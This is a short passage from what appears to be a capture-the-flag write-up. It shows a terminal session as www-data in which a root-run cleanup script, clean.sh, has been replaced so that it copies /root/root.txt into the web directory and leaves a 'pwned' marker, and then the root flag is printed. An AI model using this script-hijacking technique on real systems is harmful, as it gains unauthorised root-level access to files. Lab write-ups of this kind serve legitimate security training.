 www-data@dmv:/var/www/html/tmp$ cat clean.sh
#!/bin/sh
cp /root/root.txt /var/www/html/tmp/root.txt
chmod 644 /var/www/html/tmp/root.txt
echo  'pwned by othmane01'>/var/www/html/tmp/pwned
cat /var/www/html/tmp/pwned
www-data@dmv:/var/www/html/tmp$ cat pwned root.txt
pwned by othmane01
flag{d9b368018e912b541a4eb68399c5e94a}
www-data@dmv:/var/www/html/tmp$